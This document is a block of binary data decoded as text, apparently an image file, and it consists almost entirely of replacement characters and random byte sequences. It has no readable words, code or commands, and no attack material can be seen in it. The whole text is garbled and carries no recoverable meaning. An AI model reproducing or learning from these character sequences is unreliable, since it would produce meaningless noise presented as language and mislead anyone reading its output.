,� )��ɓ(iy�b�AC�� �ʍ+3��L�" Uj�x�Ċ�}�00��R�F�J�*A��6�Z���3^����'Q� ���΅ P�8:�(���<�R�K�'%�b�Dq�	1`� �(Q�$���Q1XZ�)W�V� ��'F��FN%��?h�D�$I!:T�q�.#,��tHq h����W��c��7B<�]�O ������S��/C��iti����x�'S�l!E��$ ȡ�x`P�� ��u�!G�p�_�9�I>�@F\���6p��c?=1��U�m�U)�i1��W�Mb�Sl1E~�%�`��+��7�p���AQ�s�ѤSN4�$p�1�@dPCws̱"W	i��y�Y��h ��PjV�hE|�D� �l�� �_��!` �0| �� W (%+5GWdz���� �&̠��Y�����L��ًS��+z	�F�	�;���g`��_|��`��cDH� �b�܂��&ԀCa:�$F�0��V� \P@|��	&L�X5��'WO%�"U�Q���	+��yƿb�aH��f��IQ�Z@� {�A�@��D�MG���L���p@�\ X@�H��g�T%��G�:��T<\�?p @�9���ǳ͂A�~>V[�����p4f�����T	7W`stW`G2�3U���C��&�+R�8T��5�`��;}�1�`d�5`LE~Sl, Eb0�� ����
&�B)� ��{�}@P5Vk���w����,����%�@|u�dl��[d^mv�}�e���<�����-)t�U 0�T���-e�U]��G�}����_�A��1��G��� @:�|K;#f�hK[)hA& �L�g��Tl@<�	�<T0�TDaB �/
ճ\�5D9aHE�����@f;+��*@*)��'��	T "$H����2��V7�:~�f�*�z�/n��ANx֠fX"\OS`�v���L�A6 �<�����j���*Uh_�ZH�h$�fD�5�Tr
�IB5 ""2%&���NY ��0� *d�,#��R�Pp��$	X�/pZr ��:��)`�5+b����~����fIM t! #7"w�A���ъV��S�&p`SAI�����2�T��e �P��[�'�hF����>�b,0�$�Ij�	M���CP*@�Lt`�z�/�'Q��"]�� �8��C���Y�I'�Iш@�[ 
(�т$�K�>�l�ه�N$��*�OC1��&	_k �W�ҕrg�s��
����l��r��% �(�#i	�2͂���|EĜ@2�h��C�
�U�D�#	 @��b� ��WYU� 2�C*D�JׇĠh	�-�qK��E B��,X.s�y�"���u��(AZ�C&ʠ<X�"sH�`�3�8�Y� ���*�wPSC����,[� � ��'t�ӂ��i�JT�����U �"_�� U0Ab�J7!���) pP1�6ܮ�*)[ �� 0�A>��=f�t(�b��;|@3��OH8��ĕ ���UR��Ac(S�x�΢bpaJM�!`,	=�� �)�p[  �'pS ��$�@��	d��U	��pГx�1��6�!)YSb ������o!�pl�+g���)�r�#���e o� �e�r����e���
s�fI�4�*�)�DAJ��"���GU�X=W�PQ���%h�d	�C	``�4�a ȁ�Ё<p�[����&M�G �RA�Ƅ��Ƴ1p�@찇E, v�bA8AnN๺;�؏ P W� =�� \q>��ޒD$ ��Q `��$X �9Ч�p�<��A|��*B�M�_����,%� H�R� n;�����L)������YS�,N'L�
s`B	.p�
@�O�A�� � XXA�r0,H"/W���8�b�" v�e|�DNC[
��C�0����.Qt<x;F��~�ֺ�r`p�+Rx�<`�yȀX` 3��=`D@�6��D�X`�pj��� ;��
�R��(!�2����43D�k_��� �l �}ʃ� ��������Zd��-��:���[�A��~$>�8��,�QxN��Lf��$��;� ��9�<ԏWu�
f��V�iW �p�8���Çh�à�����L@��c@p�		�o.�X�5 2� 8 X`W�~�7 �d��&!G���p+L���Tb0	R�H|N0E�
`Pv���l(� $ �A�J�9�c�s�9 ~
�5�*8`t�uUR�^N�+u�q �� �p 30j��GRg�E��R@�Ƨ�@{��a-�DP bU�� PA�d$sQ+p_� A0_�:07a!�tUb�����"G�f��
9�"�gB����5|6	��t�=��De2� � !�`Ge "�=
`@q50 X����H��z/�f.�z�m}Ѐ����'��m{�
�f!K0�d��0���B��2
pu�.2�rt>��3 6�*� �&Ј;p��p�"���z����y�
%���fg�'&�?�D �тC�XD�PPesh�$�  FD��(74#D��g�	 !VQvCcbaf�U#i y  &��b��6`a��g*�B�{��R�#NP���y�mq7nL�9 
l�+� �y xy��c:�7i�p�+P����SvTYbA5fR0�z���!W��Y����by��4!9h�B,G���z�
�Q:�0	��o0c�������j�	�𜟠�Y[�k�t
��ع I���7������4s"f3�+&�z�ɕ'���p,~B�a��@
�W�w�^��� 	�P�� 	~�	���@��	��	�p���.�	pe0#g�0�}�R 0�/�Xq�! L�Bx2��g �1�ᚮ�@��R#_A
� ��Y��v+�'�i�g�4]qFbyF�y��il�p�'p�Ω��'ptpy)�"�tp*�j:'�j�� `�-�th>��@ �c6`T�����0	p����ڨ������:��*�a�s��9	��&���v5J��M�?<�ʩ�J^ɷy�.� 	��	t�dz��'}��.��.�= �z|P2�';z�t�p�D%@/�(��:��
�:��ʪ�ʩ51@����i
��
�8���`� ��Z��p
�����P��0Ӱ���0M0�:`�@���=@j�j��e�b���.  ʱ 
o�;��%Ow	�Lx3�	^��� &)�*�iw`% ��
���` ��@�@�@
�P������`�
��� HK��[	@� �	��\kEPNB `�C{�~�=��	�*���kJ�"�"	ʱep�0{�|�IsAݢ>��sP�G �r��iU�� F{��`<a������p�`��+'�� ��W����@eK]��@��`[N��B��z� ՠ��*�� �t0��e�"��	��z�a���۰H�@z�I:�1\�2{h|jzC/�-j�9���	M���Z�	q�p"}���݆vb�� ��� ���e]�Z�=�E6�Eм�����Z�~[�({�ʽ��#0�w0
c{ :o;<D$����y�- n9s�T��Ң&p/�ptl0!
���P׀�h�v	������p����h�7�(����*��[cJ�;�[�apw���
��\�C��C��h"�-}�l�D��?��?���X���C�`�Ps ƶ@Ɓ����1�p
\
]`�p(p�m�[��-��׻�(;
�Pa��.p�?�Liv�:�_s�Aܸ:���  � Єy�3&S/ �x�� 60 ��@���A�`�P�  �\ϴ`� }n)T��@��e����
��S`Q��gQNzPu��:�{�= ������#��pX� &0A���"N� �I�2�d�}xtL$� �L�b`�l5���1 SA�`��0鸜4*͗m��T+T
� \`g�WnTRм���c����a`�~�a@�����2u
p �r��u�@BP^�?�Vgx�W/��* B�`nѴ�R	��l�}0�M�F����  �@�p(ѼgP�bJ��e��%}�pa�w��ԁ�G)�¨B�n�v��(�f[��3=E��*�   	�B���X
j������ |eц�1M��v{����̐P҄�� ��p,�0>T��U[Qrp�k�Q|DIL9s6�|~�� Ά�!"q&$
�`π ��j�=����9�����K=�� ���=҆�v��MsM�K�*�! 3���6�UQ������I��d2@ �x�"��" �F�pK] �p ����i �\��� �`�p� ��!��F��U�@�u=� J�������m�Pȇ��� Wg�����M��Br�B�@Ӿ  p�" T�D�燳�����@� ����f����Ϣ��� �0��� �@E`^��*,�"+���0�%@�!�_�a2�JPA�$ӛn�D�#�: 2 P6�L�d�3׍�S�k��!
df�'	lc'bz �|��������>�P�Z��x�=0��۶=
�>��S�CF��- O�۶�mXA�(�� ��A��J���G��
SQ���l<���| +`��$
���^��À��1$����l�	x�=��ep�S�A$�d���Vn�H����)��|h�auWg/��ZW�@��L� ھV)�H ��0��`M	�y�{��t� ;	j�l�՛�`/�cx��32 �2`�� " �84=�p�E��`�C�wP�{�ĔfV��6&8OZ�ܠ��<W�iR��X��'����nD���K�s�|������9��S���"o$��"ЌH��A�� !�0@���B
2<<  �p��� R��.Ƕ5�E떢��nm��cr����K���6R�P �`Mf�˗)D��T�G�C,���T�!����B���d'�%P� ��2�8�$�)N�4Irw �b�����
 �H�L��(@��|������=_�F�+
O�sL��"��=�������R#i�ֆF)SCN�:�I}@e�ԕНQ<�80���� !�Fou �CW���M� РGGB\�ȀBD�	
�`,�����,���B:G(mh�e���p�6�@�<��5Q��4� ��:�1�y*!�C���	=d�I@�ą�`��X0� O*�$��Ʋn-��.�B
"����$�@6� ��Z�`0P ��@$L�L2��[p���_���k���4,)`m��fy� B�����A#"�*�vz8��O\8���0X�� <a��&��>�,`խ4@�	'�������%ҁ�
ʠ��X�X�Fꯣ%�@ ��f(�B�s$Z�Ɂ�>x�2K
t:�Yq��e�(�@�d(Ņ0��+!����
�/-
��
R��'�"�<��� K J!�� �
& ��:��m~!
Z �gmA� K_u��U:IQ����(�(B �q�LN�T����D�d�ꊝ� �# ����5
��<*j�
: ���E������P"��`�1� ��
�C	Y|Y�.D�e��D�X��-�vb���j� ���{���:�P�עkHA�X���Q�*B�ZϽ.3�ԲP=[mgi�G�9
��pE�l�Hv���ÎJ� �"���^����^(�"�"~se���#���Cr���^�#¸�b�%�"�	[�~��$lB���&���cZ�H��2�U�BT�� H�.���� �HIJ �5�}��v����=Y�j�� �����\�W�aB�%�wd*��0�( -��ꅂ�PǊ��c��X��j����T7�x-vI�ܧ�29�#�� ����� �C���; YHHx�9�A	J`�%T��Ah��=��H"��E\��0t�$Q!XA8'p� ��;x���@Ķ��Q��[�*�E@\d�\JG)�jJBЀA��LL$Ȝ}ز ���p�U@$�b>�|`I�@��D"� ����	1`�!�@*�aY��!�0	����z�D>���a�����В��<va[��0fE ��lNÈ	���!	R��]��`�G!)(�CB�P��$`�E�1��C�� �l��1��07>�� X����C�����i�6����T�ꄩB�(�N��0|j���7�̥*U����5
@���p%:!xt!�VC�3 ���J7&��4k(*�AR*T�	�L�C!-�Sv���5@f�P��!5i�vZ��b�JU�!z9	���9�!VP�V��\hH�� �h�U� �'�B%9��Ir]X]�c�� f���� �-!�d@*�`��=��YY P!���G	3���^0|�\�w�M�фEL�F=�� ��4bb��s=�	~��_2�.t!���͋]� �i�u������$#H[Ǫ�1,�b��īT�
V�΋^&�fXC|�;_/з���/./�W
Bx�T��`	��j�
��� ��} f��� K �ڪ���V�#��C���+>Ĳ�0���$��� ��龸��y�@Y+X��8�v�Y����-r�5�
�~�JM� ���[Fa��-�Pl��a��.!�	ZPa���.�jB������5XB�@�� 4[1�1�   �%��@�w}�>�a[}ȁOk�NH��J@C|{�V���G�ő��4�!�U�S:��#(�
Ђ�E,bh)��
a,�3X @�5�
��%��+�>�K��-	˪�l�#''��rX`������6�>�t��6��@�u�Xә&2|��n�	���V��j\�v�5�G��<��3��
n]( �����s��+
. & ��)]iG`�T�(! @<��Y� �]��Al`C~Y�a��{�]d"˻������W ���Q�+g ��]�B����Ϻ
�x"~�^������_������&x �Q>X�]$!��j�,������}r�\	���0�ywS^�^�/����:�aS(�"��d�Ū�N��I�#q(U!3fѺ�<@3�:�;9�t���谏���6"��ۘ����Xq 2��6`��>�>ob1��ӂ��9v�V�A�+23��:H�-p�7�?8�@؊!�;8��.�B
988�<k6�����@ȵ�k�k���A�`�������� x ���*���h����2�%��8<ī9>��_��4�ȋ/ą";��[�:�!4�$ �ᐄ0�r'䂍���8&13�����+0@Ю���ü��`ů�O0���+�ƏP�hr������1��)pkA>�DLD�C�k�< �//�9�#�:*�� %+�8��n (��R6x�%Ⱥ-�V�]h����㽳�����h�X) ��)���s�c�=�.�#,�P %�����1����8��v��p���0h�& BH��X��[�� .��h��+ ���<��+�&<H��ꀸ�G�(��X �/)���;:숚ڻx8 9ƽK�ػ5���nc,`���H�K�Wx�3��K��4m�1J@*4 0��p̊jp���%�t��" ��Xf!�+��+�<���x��	&�@�8�Ɏ#E0�5`_�C:䏕�. � K�<F�#�h��>�P������� �3����: ��i�K���K���/ "h�K�H@:(�!Iȿ ��<�3�i1a0�`��G��-Ld ]���\*��a��)�5=ӎ���c�X�%��"��K�ܻj�c�����X�8N��PN�t��N��K4p�s�?H������QX;H)��R��"���5U�؁�����G��φ����/!��0�*XX:LFj�ш�����;X�	� P�l����P�X 4������K��: L��DW�̈́Q���+�KC�B������z�B.<3���	C�8�� ��}� �RA9��:DP����M�l"���1%�㬁'x�@6-��)Q����"�>05pQ更CH Ӄ��A( MeЅd��=�5@pT �� �����n9��0��X��@�d� �dTP���23/�ȁl
R��3m�1��c 0�J���ӂm�,@Q�K=P�L����|��+���)Z����G�� �m9p15�pŀ9��V�������6�)aL�Q��ٜ��W�K ����t�1Sx���)���5��Ĩ��,�7��$����MA�Q�Q���-kRf��HƇ��ْ���Q��
˒� ��xY'U�k8�	)]9i� wM��Y �H H�(Ƭہ ��<¦8�	X $����S��U{�Z�u�)�.�Nü�����	 �-+�e圿z �X ������\@�,IbÀq���h���Cf�C�^AA�� ��Y��͡H ؁D�L_�e�1 8N;�����u_�������� [��j؄Q��K'�5�)��� ��� �����H �:�ݵ�)���%=#����������&�t8��׉�\���� ��_ ��\x�� ��Z�]:m���_��Z��L@dN�Q#�� >O����h8�|����@Ѕ�����V
�Q)� 0�+��u����5�%K軮S�`an�	v>@�P�$ �@�_�͂�5�@�)Pd���M@�L��@��Q@%�1*\0�S���ؠ�V<@@Yd��]_��y��a=�b��e1��)Pm��J�L�v�-� `�: �	<�@�� E��fX40�fv?�Pd);
��M��� ����W&��L�|�����	`�;�+�����X���X��|�;/�;��i
�У�mՐXU

	��� )�D6���-@dD���!9� %��O���N �V`����NY&Y@�^�粗x����e�%��]�X�+��5,�:4�5ɺ�vhmʣ���a���pT� ���{��>䋾�@~?!�*�9؄@�:�!0V��*��UA�:ܻ��:���,� h0��⨓�e��~�38Z9dDF�&սk���á�R��G;fKqyVQ���d 8]E� �h���ـ�:�.�!8�	S�����X��h��3��K����^��q��Ю� µ�LF��8:F��ב��2��D`K��	���;���&�"E.�( ��N�^"��h[�QP5ȑk��6#3~8��|����*��!������v=�	���v�����g9��\<�~��́�P�P �@� ��5��E���E��9H�%� [����!x�g�0{=*E`SE,@�:]8��i<` m�����R�d�eC��Jhȭ���ޟ=��Eh3�#0<N�>�@8�`�[��>O��Ē`�O�����p=j*��ػ%pW~��;���+_�̙��h=3F�u8�i�5����:^^��(H�vKq!�w��;P�XI����������⪒ j�I&>��� ��X6��Qzĺ&��*�@�h`x~Y0d����1H*��u�2�YT�^ 1���	�u�Y�a�	����P�  耕��`�5�[m�$ r���� [�!�X���X1w����Bd�[�@�*(�*�i��bٗX�"�D�X��i)EP[λ6΁��8�B#8�D �Zw��8����r SEx^#��۰㰁�xr�
``��N!�`��3�أV�������x%�X�ہ�ۈ�ˢ"�58<�hZ�f9uwn��P+	u�-�Q#�# �  <� 璘�_ 7� HE8����%� 9���G}�x�Y�VR�`���g��h�y����[S�? ;����y� �ţeI�,�޲8�����R'��H���}���#xsxa�U�XUS�x>��p���oՀ�GR�݀�1�Q� ��}��}��#�~�7�@���
*d��`���T�u��#8 `���$|�`���*Wz�� �<$1�f3 ��qcP#P�\I���+V��1��  ��.s��b��)6`��a�̞M��m&�Q��BC���� @h����24T@��2X�b�# G��鑁>�0`@��<�\�u)m�P��@�W0Id���8x0�#��
�J��U@�>|TQ���Y�ٷ�m�BD�
"�qH�}�_���(>>���$\�³È`@\��
!,Q	&( L�A'[!��A� � *�@`O�a��W�1�TJS` Wy� 	���8$@
"��)P�c��y'
(xr�8�@?8)�{|1B���Eɂd ��u �k���H"X`qHo7��i0Vv�jq�4�q�t��ဃ��xP әx�JS}@��&�q3&�����Xo�����Q
�� , 1�^RBi%#�B�dP_]��p�e;\�lሠ"��8�Z3�9C4唡N��ۇ	J(��>F� ңJ��>|5
[�5�q�5^�r�Qtg�U%���0�P��ݬ
/V�Y�S�X��!���
{&�B[\��V�S��m�G�h"�a���J5��2 ��$�PP���L0W�E�;p] ���;� ��5�(���B�%B}�`q����Kr�$P4\2P
D`me+�����#Gho;����9 P7˦�1F��	&D ��C�e�T?��i̪����<�@l��l���bup@},`�]��8#��߽%�O{�SĶ]��n�hQrϽ� �E��nZ�C�Pd�B4��2,��h����Q�z�gfr�#(, ��u��뒰���ҭ���@���t;<��A��+�� |�"J����*Ly�����
���Z� �D)I��4c�x�/�� �$�3��O����O3�� �  hn�* �	(�jt��A�����r�:���6C��'1�	�B �A%A��r�@���	�y�c>���|�^!��J�2��W>�M�x01�L�O���w�ձ!�)!_}P
l }!	�u��9 �;D$h���UΉ���P��7j}�0��R�+,,%[b��!X�� �)��s����@:)!`a�&əID	Ѯf(2ˡiiX8xh�
��"�ȗ,�����2S@Ti��	��>�O�n�����0������DT�8 �f,��ɫ8  i ����`a��;yRd������0kL��(��D5��4Y4 �I? g� �I�8I0�y�_�B�A

(_L�t�B����O�j �2��	��ʷ�J�6.�	��t�<���9�)aP�P����,�?I8"P:� n9�U�I��R����C0gzZ%�r��0?x��J�ԉ�
�D
 �Ã���8*K�>��6՟��^HbD2+h`�n�����Q+{�ň�2S����%#��+ z��HW$��I � ��FQ[�����j9]zآ�*�C�dXO�܀�z�xs�X&'%h*R����@*Rq�c���*T!��QJ�����bUD%������ID�\�<���
��#��p�J�S��ǜa=�u�����I	V�G��3��� Rm�&�x���s`@�Z%4&� \>���\��C VͶ�̴��R��!:�AF����d���Z�\s"���|�K����LA�AP[��ռ �R7��۠�6��{o�T�Q
��K�x�	Ţ�m��`s�Ԝ? @t��@@ � ��ࡸ��Y�᯲:�-�hsSg�����ũA��&@��0�1`  `3A���1����~f&��t��ڭF����_
 �Ė��Z0��߂�괂��g_#8�r�ui'���C �_�K�;l
��Rl�2]��*i* ` ��*��8o	ګ��dQ�M� �&	MlO!
�~���,>�I�Q���5�:���0h z����W'�E�{A�s��!h�i�L�P-�� �,�_�����z�L �J0q��O�qVPr�HH\����rm��׫bU,ai� B�y�S��$�!����R��5��Qy��g������>l�(�a�LP�pyD����c6��'�� `T'�D�C��k�����.E�K�=!�`L2�2��<�r���}��h���a~����4P�yS� d�8&���o�w=[�z	T��FE���~Lr�FE�w4�Rq����d�D�oq��� B ���ݤ�a���[Б�(�R���Z�]T^JHޡd��u��  ��h0 `E�t��m���a��J�
��_%�,���\�����d�렙K���%�_�Ys���d�A�S���}�[J���}�­D�)A�� ��!{���e4.��V��NAɩj�L��!�Th�`�C\� � ��@@��r�Ub����<9֛@�A�����^�b	x�0@�a^T�! `	bލ��� �b~�dE��@�,��i\l���F"�!��!��` ޾8I$���Ap�8�@Jqa��4�9Iᡊ � FT��J�DV>!�f%���ʢ�)�\�Q����"��-������H���d�T�ԓ(��Y�zl[u�`3� ��!�\-��
pSn8��� !�Ts�Kb}M'&�ʨ��_+�����X������ ��#{9/��Y�P:@.R�
IH��X��kY� �ؽ�ctB\�ĕc|�K�R HuEe�����NJJ��W����U��t�+�`<���#Sd^T�W,"N�E� dh9J���x�Jc ��E�J�Yd"|��o�G-M������ʾT����C�K���@|bS�*��Т��JD�B���l���y�a>���\\�<���b�����JyX`(\�e�l�T� � �O �Q���$����$�dɟQ�W����l�fm+ڦ^���֢΍	N�eE��M Ո���X������@p�W|�@l��@�`�#��_�gy�RP_�W�	�u���{O�b{�b\�eĵ�
~ލM\`&h�VV��	�m,�o @̤���A��尜D�Lc� @�T��(S� D=�_E���@��S��z���~ lF܋�a�u�֧\�#��"~���1Ja�����q�����ɨĩp[tɛ������"���5�OD�e�_����#ȏ�%�
�R�!���~r]{e�{��k2�n�bl�i򥬚_
�;�^.��t��0�~=$<E�Ҍ��]@\��hh� B�2��GJB�N�R���nV���r�h�E������G��i_�!�r��;����bL�L/��z�%��
�ڟـ�e �
Ј2�S����@�hyN����f���e�!k���v,�e^)�+����%��N�r쥻��qف���'j���� ��?��
F 	@X���ۄP��f�$��2��>nl�M��V-ǲjȪ���aO^-��'��).1@�h������n-�Z��́������H=)L��F倭�c� ���l�<�*{e��JE�檍j-}��&k֕+��늾�,�N�!�������F�j�!�	M,R=�R�e�<Ẅ�J�;!�fdD�m�>E��j�*k	d��+�� tl+�jl*A�z���񴗝ң�)܂��A�K��P���� ����:E�Wp_�!��E���۠�0I��@	 �U��F��R��2��~Obmĩ���ު,���re$��L���n��� ��
�|W>Ï���&� �x� 9Of(����h䍟M/��oJ�'p�֢,N�
�o��պ덥~^.������RK��x)��&�+������i�h��0�����/��/q� �� Wm�1-������䩰����R��3��쀘&��R��wEP�,EPp+����`0ш�R��oձalⰲNPہ���v�+ڧm���k.���(���bù.��1�@��) ���~�Q4�o�,�ИGJ���� ŌP���r�.�*�b�����2�qW�}��`�=���겍�d��12��I(��v�R�,I�3	�Q�2�t\0��
��������I��,��)��p9_ :�����+<�"	����-#��[��c����Y,e���
�sŪWR�"E�pPW��z��~pek��c� x�Q;*p�f�Q��r�\V��1�f�.+A@  !�   ,    � �  � 8��|�İ��
���y�'��(R�`���P�����'���吖/b�X	ȕ;��G���1�	*�0��iD�K!.E�U�T.l�U � ��'R�ѐ��� �9:�
�5Q����KA�Z�=GG���� �&|�6u
���P�~�sU�V�:tx�+��_I��sѐ�( �j�СF�# aQR䡚:�|��` @
_��#� �pD�@r6�d�f���CL.5=P�è���h�~���Z!e�+ ��2�NLa�D`�DMȁ�"�Ƃ�\1�Pdx�N/9GRL�� ��P� WQU4YO� �|���S��7_U��cU�Yq�B��vF�$�L� [LaVR$QHl�	<��B`Z�d^�WL"]�@�� 0P�;���vCy7e5L��V�؞{ P�UA�`�����QXDl�E�Q1PM<�C� �	q��C"Bq�H1�X";$�b�d^Q	x��
0��@�0���PCJ��TU�ڬ@����z��W���}���9�$镤��_|`\:�i	pAA
 �PUf&K��`D4�
3TQ����q:|" x0� 0���<;���8�0��
4�sJ��#�@�$�+���E_L� H���@@�Dc�L�� >\qD_:E�,@@��B� @�0 �c�Ppw�m�6����p���p�Ch�O�É@�������  ��J>4���E�fa�ST�`�D�tP�2x�Nd&2�x���WP�L@��w
�A�T��7>��9�/�����,��g8�`B�*����/\�s�*���4���@3����H@��:h0/ �� 	<0 X���x"B-AT���  �]>����` 0� ���lFpX*6�AT�� �*��u�C	��901�X�!E4xN4@��&�1����ROzH��b��1h�� *p��@XP@R@�*��8 W��( H~"�T,OHۖ��g| (�/���	�>��D,�'�Y�q���\���1>�� �3"2	 @b$wC�d  ��' �+�봆�.Z-��A<�J ��FazbP�q�c��e)$ �.�"���,昏dE�)��G2n�nh���3V!
X�"��-��1�lN��20PNS�r���/� �' `5 @������ �\ @��dr ���*�
`Y�A ��
5x"��"B�R� ��FGZB&�)��¡�d��ٓ�L� �",�����91,��$���"��A� �d._����0���4��DŇ���`�E,b��VHO�X���9�>�+R�U��9�L�N�C�����2T�,D�R���EҝzxPU0P ��@�D�	,@@h"A&PA�K�hE� 	b�Lfm�:V 	I��VlP{ ���cU�*Q�h4S��f4�
z\�;%)�T�AigS��. `)�Y�@�6��m�� hSr�(��U��PbiGhI�萅~eQ�b@���XG8nA���|���i��i4|�[�cf(�^Kx��<��&Q�,�S���H��]� ���h.�ur!�4��&���@��O{�c"@o��)����P��<��d&�ZJP��ep���MEQ
~T����<�7Qp��¼XO�J� �:lv�Nt*�ۀ2g��*@@~#  , <!�l������J���� 3*.�
�V�(��Ǭ���@]�%Q�VO�ըE��A��H�{���͆ԁD!	/v�v� ,䟟��� ��lm��^tj��n�w�t,`(�n��ޖ���x�P� �9;2M�R�Bܥ(E�c��(�?��i�h3��D�u�:l tJ��Z�B z\%=	`��D�`�C�h`1���r�gd��s�c��t�@�L`Z�����,Yq
Uta���@��ph ��G	�$b��l�����pX `$	�.8 ĹĞY 1��`` 
$�½���$3P�B`���F�155 �
W�~<����b*�4[�JW�e��C��2;4(kx�`c�K�_1"��r`��S��&`��OAf������CT@1�W �eW�P�*�~	�`�pc��k�B��}L`��P���i
���Vs��0m�dA���!ߦ���(�a����@����) 
t�YLZ\  m�~5��@����c�ծ���l 	��Z���u�j 
}�&{��|p�	��Lڣ	�$}�!<��33	E�X٥3�GD!~�%D�O[�5�~�$c�@� �sq` 1�8�kg H�,�-��c0���uC����P��	�~�����ws4={w� 
i�;e
A�33��I�}�Au�S@�d�'z�9  @Og�'#,e3�w;�AA�C�Z	���}@ �{5�����,��e@s_V
�0p�=��p � ��i��sft3C�S9PbP'A��Y4;�12p �4�92x pP  ��z,��jg1`#vԈ=R��Ȅg%
aj�f(�q�hvp	% ��e��Pe��d7���c
���r �y�]  l��s��p�l�X09`�Xv�D� 3(���+#,P68pjgFiD��vS!-1�_�([&2Ҳ2)���m2�%�B"�
]�M�@
�63�k�U9I ~ߧ3٥�� ����H��	�0��pY9
#��b�X� �1�" 0;�+e 6@��1(*ɒ�uVŗZ�(-���vpJ� ^o����9aFr�X [ r�3�.��y� u�EP_�X &>��i00�O�,	G9 6�� � �2	p� /y��뱒�xVLp(0��v��p}��sؙ��iw�p	V��a�E�Hi�x�8N�Tp	y�N2y% q� ��+`�@ ���/�c P�gZ��!07qK`1/�e;R_��R� � s����b|� � ��Pj��6@ �p��נ �p���1�o�
b��Q%������
�:`P��`[�	\��� l�s��"*J@ �U �,p	�z��� F�x`1E�U�v c ���`B���Rq7�p�":Ki�

~��`�4j�23	N  hѣh������Y
5Rph`5���	��X�,� 	�*	d�O����@�0 K��7 ��UOP�,��#)姬e[�J(!C��
҉R���ڬZQ�v}�O'Y��ZN�
n��y`E ?�+Ap7�60O��	O`�,�<��,��T��",E1-62ǙU��h( :��wz	��C{�!b���1��3��N�\�u�H\`u��	
@�J3pO��s/� 6�P>��*�+ 6�!F �	� j:��7�u�Z�:�5B-�R(w���
xZ$A$��V�� 3C �b�[z0�H� �Y\p^ �l�Z��?@c�?�$O@ �>�U��	��@�+�K=���������{�Ȋ�r��g  Z)Շ}�H�@E /Q 9N0B�)�pQI�3�F*�*��N��(�O(�Yp,C�%@�P�	 U��j_���!����"�h y�
R����"BɁ5����
�@k�tQ���9� pY �9t �� U� $��U/��lƈ��ț�	P�8�W�+�4��"rpgG�ɗ�{�� y0� p���S����[}�w����K��� �
�CU�R�E0�qy0��x[6�1�Uc�U%P{���:p@[�	\c5d	 �p�8@
��8�̼)�R�k�<��{�g������+b]{}(l�)��0	�
 ���v���	��	z�	��	�
���<0X K0@��p����6� S��p>!ɒ�M�|G���7�޸6rZ�
�+g��Ѕ�����+y�ơ���Ր	�P����ː�~�	t0~�t@�`�.��  t�	=�	��Pe��0s`�:B�rr;P��<3���������
�ϱ�� $5�S���������g ]����GR}���)<	�k�ܞ���' 	��	j��=�'p.ੵ��0P����'����j>G��4�m��E 
��@&PB�ƓԢ�@�F�E=	�x���
gp����\�K������x}����`��
p�Ծp�g�����>����¼	��	��~�����!][*��tP��|�|p ��p4�k�yZ�O^T%��p	 �F�Ю@���֟M�p@�@��hf� cj����h
\��Z��P	��� ��d��=�}ܻ��Pj� Ë�����\���\؁`[� 	�|�*-��\͠P:���}�'��O�c���_��	% �o�J0*=��p ��� �Nf��
��z��p��W �� �0�N��E	� 5�������H�Xr Ã�r�=���	�|� ̟��*M�#�*�*	���'@��<{�>��5��?AӮ3����P���&@|��op�@2½G� B��
��i���ྠ&�(
��`�w��pW��
� L�0�p
��m� �0Z�`�� �Bl�=ːp=��|�	%��\�%=�	����L�a�0v�>��G>h:@������� �F���-��Q���9�1`C��f
� L�0��
ְ]pi�p���	
2)�gpN6�]�n1$��B.�Gp$
Y@�W�.��B�����\̿���.��,�#��y��>���\����%0̺��GcI��T�T����� ����?��pi�\1D ��A�@��x]p�P��+�[v��3a� n�4Vq�
_G��sRBDh�M�®�˓��|��~�����~#P�ew�dY0uz����]�9NNӡ�E^�^�& L� 6P?��	���P&�`��G����ռ �`90;��&�@�t� f��A���Y�@o���b@ѻ��|��t�=ң0޾<a�?��P �]�X��B�b] ���� P@0q�@��6`*,��@Ā�Pi��s� ��=�������a�h �@Р��
xnݶ� �ШP	B>� B0� �#�	�^Ґ�� q�E'
�	�C�?~²��(h@�DN9M� A��H0p�D�*P�`$` �ic$ 6��AMX���Ɗ#AB���BI����?^�r�e�*VН�$�TѢ�P)�VJ ��P=c�Μ�"���b(�'E�T������)�#��!�CFp`@b�'4��D� E�ڙ���*�8p@&�	$,X�0� z`0@��X�Bפt��m�'�WH]�1#�Z9s�X���-ܭ[�J�b+AS(Tʚ�% B�@�Ӄ0z�9��$#�;�C�+n���
8 �<0��"J�#!DJ���@h I�d����t⍁� a0�E�Y$ `}T��},eZ
�븢�sVI*Q��2�i�A�|4�qm��&�/� �L��FHz�����Q���%���!�>�� ��.� b$ђh �FB0�`�Xj)�	 ��N?  0�����Ч�h4�DZf��XE��kn��u�\0 evT�-U��E�n)�(�p��?ځ�����0\Xs B
��2 R����P��*�(��<�h� �aR.m)�X�DXt�x�x�x�|�"q�QE|n9�%aG�P��E�1] c>�@��ac�E�[
��9�.��F�"ʔ��Y��sa���#���o�e�B�͂x8 
0@�	� X�	�0� �6� �:�@�� P`�,h��L����a@)&��EE�f,T`%U����`C�>�f[X�D���\)Q��F�a�'�<�!®-�0ĉA����Fp���{p�t#+�(���j���	*han,�b4~��`��+� �Zh��
  q$� 7 v�I�*@g�F**)��HG2��U�cV� �0�9(�fP�b�:Օ"ʘ*bU��dd0��F<���A8�d�K�Ў� h�P�a���be�(����} (��2�Ii@E(B�DS���	 �TJ̇�m�D#��F�ň�ۉ�3�
M�B��E3J�
�)e��G����9ԌIԎ*��v4+>�
R��w[���f�$jj E&�C��?`A&B p� �b�&2jmM*>Jqa`��Tȶ tJ�JM�vS���1H�8�5��Zhcő@)�ALZ  c`��t	*P�3�Qb�r��
�e"�|w�5�)�P��s5)d���U �����* W�AN�Т��9 *n:���Z�L ���bj淛�͡�x<��:Z�c��E�P�_ܢ�B��9\�vx�����Ev�(�6p�S��!w_ 8�2��j�X�	H؉		r ��K^ T,���\�����$0�4}b�(���`
6�)�f�� �F�~�
����o�Ǭ�1��%ڠ�-B��s܃�c��0�EL�4��/���hu6Zژ>�!2�aL���ǂ1�a�8��U�;�0(�H5��F�����榁�uQ�ybI6 W� �s��*�| t��H�s��`U� =�f�E�q�84���G�@G��vv �)�h�Jp¿����:��dg&Q�@�ȨF5d+�9���P�0��$�����$��	��^���DP�$ukta�a�I/�}W���Y����7f�������,P� 8�J,�X�=X�m� *V�e.wy��,�pZ�,"?'�DVN@'BP�\�x����ش �͊���m/	x	'Y���8���Tt	ũ�,�T�ۍ    ,�58GQ���fDC���1�8�(I��=x0߹�r�%@�9�����8���2�7��x��D��F��kA� 
